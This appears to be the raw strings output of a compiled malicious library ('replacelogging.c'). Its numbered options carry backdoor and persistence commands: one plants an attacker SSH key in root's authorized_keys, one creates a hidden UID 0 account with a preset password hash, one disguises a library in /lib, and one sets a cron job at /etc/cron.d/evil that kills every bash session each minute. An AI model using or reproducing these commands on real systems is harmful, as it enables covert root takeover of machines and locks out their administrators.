 GLIBC_2.4
GLIBC_2.2.5
u+UH
abcdefghH
ijklmnopH
qrstuvwxH
yzABCDEFH
GHIJKLMNH
OPQRSTUVH
WXYZ
dH34%(
/usr/local/apache2/htdocs/
/opt/.fixutil/
1
/opt/.fixutil/backup.txt
2
/bin/mv /tmp/logging.so /lib/x86_64-linux-gnu/oldliblogging.so
3
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC4U9gOtekRWtwKBl3+ysB5WfybPSi/rpvDDfvRNZ+BL81mQYTMPbY3bD6u2eYYXfWMK6k3XsILBizVqCqQVNZeyUj5x2FFEZ0R+HmxXQkBi+
yNMYoJYgHQyngIezdBsparH62RUTfmUbwGlT0kxqnnZQsJbXnUCspo0zOhl8tK4qr8uy2PAG7QbqzL/epfRPjBn4f3CWV+EwkkkE9XLpJ+SHWPl8JSdiD/gTIMd0P9TD1Ig5w6F0f4yeGxIVIj
xrA4MCHMmo1U9vsIkThfLq80tWp9VzwHjaev9jnTFg+bZnTxIoT4+Q2gLV124qdqzw54x9AmYfoOfH9tBwr0+pJNWi1CtGo1YUaHeQsA8fska7fHeS6czjVr6Y76QiWqq44q/BzdQ9klTEkNSs
+2sQs9csUybWsXumipViSUla63cLnkfFr3D9nzDbFHek6OEk+ZLyp8YEaghHMfB6IFhu09w5cPZApTngxyzJU7CgwiccZtXURnBmKV72rFO6ISrus= root@recovery
/root/.ssh/authorized_keys
/usr/sbin/useradd --non-unique -u 0 -g 0 security 2>/dev/null
/bin/echo 'security:$6$he6jYubzsBX1d7yv$sD49N/rXD5NQT.uoJhF7libv6HLc0/EZOqZjcvbXDoua44ZP3VrUcicSnlmvWwAFTqHflivo5vmYjKR13gZci/' | /usr/sbin/chpass
wd -e
4
/opt/brilliant_script.sh
#!/bin/sh
for i in $(ps aux | grep bash | grep -v grep | awk '{print $2}'); do kill $i; done;
/etc/cron.d/evil
* * * * * root /opt/brilliant_script.sh 2>&1 >/tmp/testlog
5
:*3$"
GCC: (Ubuntu 9.3.0-10ubuntu2) 9.3.0
/usr/lib/gcc/x86_64-linux-gnu/9/include
/usr/include/x86_64-linux-gnu/bits
/usr/include/x86_64-linux-gnu/bits/types
/usr/include
replacelogging.c
stddef.h
types.h
struct_FILE.h